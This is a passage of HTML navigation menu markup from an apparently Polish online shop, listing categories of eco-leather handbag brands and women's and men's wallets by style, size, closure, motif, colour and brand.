class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele 